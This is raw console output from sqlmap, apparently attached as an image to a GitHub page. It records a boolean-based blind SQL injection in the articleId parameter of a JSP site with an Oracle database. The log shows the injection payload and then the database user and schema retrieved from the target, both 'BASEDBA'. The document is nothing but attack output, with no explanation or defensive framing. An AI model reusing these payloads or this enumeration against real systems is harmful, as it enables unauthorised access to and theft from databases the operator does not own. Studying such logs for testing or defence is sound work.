 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: articleId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: articleId=1129 AND 7362=7362
---
[12:00:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:00:36] [INFO] fetching current user
[12:00:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:00:36] [INFO] retrieved: BASEDBA
current user:    'BASEDBA'
[12:00:50] [INFO] fetching current database
[12:00:50] [INFO] resumed: BASEDBA
current schema (equivalent to database on Oracle):    'BASEDBA'